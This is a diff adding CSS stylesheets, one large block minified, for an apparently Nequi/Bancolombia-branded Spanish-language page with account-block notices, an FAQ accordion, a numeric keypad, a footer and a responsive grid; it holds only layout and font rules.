+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 90% 2.5%, 100% 0%, 50% 84% ;
+  background-size: 25px, 100px, 1100px;
+  background-repeat: no-repeat
+}
+
+  .bloqueo-intro {
+    padding: 20px 10px 35px;
+  }
+  .bloqueo-intro-fraseuno {
+    font-size: 32px;
+    line-height: 38px;
+  }
+  .bloqueo-intro-frasedos {
+    padding-bottom: 35px;
+  }
+  .bloqueo-intro-texto {
+    padding-bottom: 20px;
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .bloqueo-intro-texto.mail {
+    font-size: 21px;
+    line-height: 24px;
+  }
+  .bloqueo-confirmacion {
+	  width:100%
+  }
+  .bloqueo-confirmacion-frase {
+    padding-bottom: 25px;
+    font-size: 18px;
+    line-height: 21px;
+  }
+  .timeline-box-lines {
+    height: 780px;
+    background-position: 100% 84%, 100% 60%, 100% 35%, 100% 128px, 0% 40%, 0% 17%, 0px 23px, 50% 0px;
+    background-size: 53px, 53px, 53px, 53px, 54px, 54px, 54px, auto;
+  }
+  .wrapper-preguntas {
+    background-position: 100% 0px, 0px 317px, 0px 79%;
+    background-size: 200px, 125px, 332px;
+  }
+  .preguntas-intro {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .preguntas-intro-fraseuno {
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .preguntas-intro-frase {
+    padding-bottom: 20px;
+    font-size: 12px;
+    line-height: 16px;
+  }
+  .preguntas-acordion {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .preguntas-closed {
+    padding: 10px;
+    font-size: 18px;
+    line-height: 21px;
+  }
+  .preguntas-destacado {
+    padding: 20px;
+  }
+  .preguntas-open {
+    padding: 10px;
+    font-size: 18px;
+    line-height: 21px;
+  }
+  .preguntas-openbox {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .preguntas-openbox-item {
+    padding: 12px 8px;
+  }
+  .preguntas-openbox-titulo {
+    margin-bottom: 7px;
+    line-height: 20px;
+  }
+  .preguntas-openbox-texto {
+    line-height: 21px;
+  }
+  .wrapper-merchant {
+    background-position: 50% 50%, 100% 0px;
+    background-size: contain, 180px;
+  }
+  .terminos-box {
+    padding-right: 10px;
+    padding-bottom: 25px;
+    padding-left: 10px;
+  }
+  .terminos-box-texto {
+    font-size: 12px;
+    line-height: 16px;
+  }
+}
+
+@font-face {
+  font-family: 'Avenirltstd medium';
+  src: url('../fonts/AvenirLTStd-Medium.eot') format('embedded-opentype'), url('../fonts/AvenirLTStd-Medium.woff') format('woff'), url('../fonts/AvenirLTStd-Medium.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro ultlt';
+  src: url('../fonts/AvenirNextLTPro-UltLt.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-UltLt.woff') format('woff'), url('../fonts/AvenirNextLTPro-UltLt.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro';
+  src: url('../fonts/AvenirNextLTPro-Regular.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Regular.woff') format('woff'), url('../fonts/AvenirNextLTPro-Regular.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro mediumcn';
+  src: url('../fonts/AvenirNextLTPro-MediumCn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-MediumCn.woff') format('woff'), url('../fonts/AvenirNextLTPro-MediumCn.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro demi';
+  src: url('../fonts/AvenirNextLTPro-Demi.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Demi.woff') format('woff'), url('../fonts/AvenirNextLTPro-Demi.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro cn';
+  src: url('../fonts/AvenirNextLTPro-Cn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Cn.woff') format('woff'), url('../fonts/AvenirNextLTPro-Cn.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro';
+  src: url('../fonts/AvenirNextLTPro-BoldCn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-BoldCn.woff') format('woff'), url('../fonts/AvenirNextLTPro-BoldCn.ttf') format('truetype');
+  font-weight: 800;
+  font-style: normal;
+}
--- a/css/main.css
+++ b/css/main.css
@@ -0,0 +1 @@
+.mail-section,.mail-section h1,footer .container-footer .container-middle label{font-family:Manrope,sans-serif}.container-fluid:after,.container:after,.row:after{clear:both}.button-web,.custom-container p,.mail-section .mail-img-wrap,.wrap-header{text-align:center}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.logo,footer{float:left}.form-group input:focus,.numeric-keyboard-container .row-container .number-container button:focus{outline:0}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.mail-section{padding:80px 2% 90px;background-color:#fff;color:#7c8a96}.mail-section .mail-wrap{margin:80px auto}.mail-section h1{font-size:2.25em;color:#200020}.mail-section p{margin-bottom:50px}.mail-section .mail-img-wrap img{max-width:90%}.mail-section .mail-intro-wrap{max-width:533px;width:95%}@media (max-width:769px){.mail-intro-wrap{margin-left:auto;margin-right:auto}.mail-section{padding:80px 2% 90px;background-color:#fff;color:#7c8a96;font-family:Manrope,sans-serif}.mail-section .mail-wrap{margin:20px auto}.mail-section .mail-img-wrap img{height:200px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}footer{background:url(../images/footer-background.svg) no-repeat;background-size:cover;min-height:460px;overflow:hidden;width:100%;position:relative}footer .container-footer{max-width:1200px;margin:150px auto 50px;position:relative;padding:32px}footer .container-footer .logo-vigilado{position:absolute;left:-70px;background:url(../images/vigilado.png) center bottom no-repeat;background-size:cover;width:30px;height:416px;top:20px;opacity:.5}footer .container-footer .separator{margin-top:32px;margin-bottom:32px}footer .container-footer .container-top{display:flex;justify-content:space-between;align-items:center}footer .container-footer .container-top .stores{display:flex;gap:12px}footer .container-footer .container-top .group-bancolombia .img-group-bancolombia{width:120px}footer .container-footer .container-middle{display:flex;justify-content:space-between}footer .container-footer .container-middle label{color:#F1BFDA;font-size:18px;margin:0}footer .container-footer .container-middle .content-accordion a{text-decoration:none;color:#fff;font-size:14px;font-weight:400;font-family:Manrope,sans-serif}footer .container-footer .container-middle .col{display:flex;flex-direction:column}footer .container-footer .container-middle .content-accordion{margin-top:8px;display:flex;flex-direction:column;gap:8px}footer .container-footer .container-end{display:flex;gap:12px}@media (max-width:767px){footer{background:#200020}.container-footer{margin-top:0!important;padding-top:64px;padding-left:32px;padding-right:32px}.container-footer .logo-vigilado{left:0!important;top:340px!important}.container-top{flex-wrap:wrap;gap:32px}.container-top .logo-nequi{order:1}.container-top .logo-nequi img{width:60%}.container-top .stores{order:3;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px}.container-top .stores a{width:110px}.container-top .group-bancolombia{order:2}.container-middle{flex-direction:column;padding-top:32px;padding-left:24px}.container-middle label{color:#fff!important;font-weight:600!important;display:flex;justify-content:space-between}.container-middle label .ic-accordion{margin-right:32px;display:flex;transition:transform .3s ease}.container-middle .content-accordion{max-height:0;overflow:hidden;transition:opacity .1s ease-in-out,max-height .3s ease-in-out;padding-left:12px;padding-bottom:12px;margin-bottom:12px;opacity:0}.container-middle input[type=checkbox]:checked+label .ic-accordion{transform:rotate(90deg)}.container-middle input[type=checkbox]:checked+label+.content-accordion{max-height:400px;opacity:1}.container-end{justify-content:space-between}.show-mobile{display:block!important}}@media (min-width:768px) and (max-width:1023px){footer{background:#200020}.container-footer{margin-top:0!important;padding-top:64px;padding-left:24px;padding-right:24px}.container-top img{width:80%}.container-middle{flex-direction:column;padding-top:32px;padding-left:24px}.container-middle label{color:#fff!important;font-weight:600!important;display:flex;justify-content:space-between}.container-middle label .ic-accordion{margin-right:32px;display:flex;transition:transform .3s ease}.container-middle .content-accordion{max-height:0;overflow:hidden;transition:opacity .1s ease-in-out,max-height .3s ease-in-out;padding-left:12px;padding-bottom:12px;margin-bottom:12px;opacity:0}.container-middle input[type=checkbox]:checked+label .ic-accordion{transform:rotate(90deg)}.container-middle input[type=checkbox]:checked+label+.content-accordion{max-height:400px;opacity:1}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.hide{display:none}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}body{font-size:16px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333;background:url(../images/background.png) right no-repeat #FBE5F2}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.button-web,.buttons-right ul li a,.custom-container h1,.custom-container p,.wrap-header{font-family:Manrope,sans-serif}.icon-arrow:before{content:"u"}.icon-close:before{content:"b"}.icon-help:before{content:"c"}.icon-add:before{content:"e"}.icon-turnoff:before{content:"d"}.icon-askmoney:before{content:"f"}.icon-comentario:before{content:"g"}.icon-edit:before{content:"h"}.icon-nuevocontacto:before{content:"i"}.icon-recurrentes:before{content:"j"}.icon-sendmoney:before{content:"k"}.icon-sucess:before{content:"m"}.icon-share:before{content:"l"}.icon-user:before{content:"n"}.icon-arrow-right:before{content:"v"}.icon-reload-nequi:before{content:"q"}.icon-new-goal:before{content:"r"}.icon-new-pocket:before{content:"s"}.icon-rechazar:before{content:"\74"}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}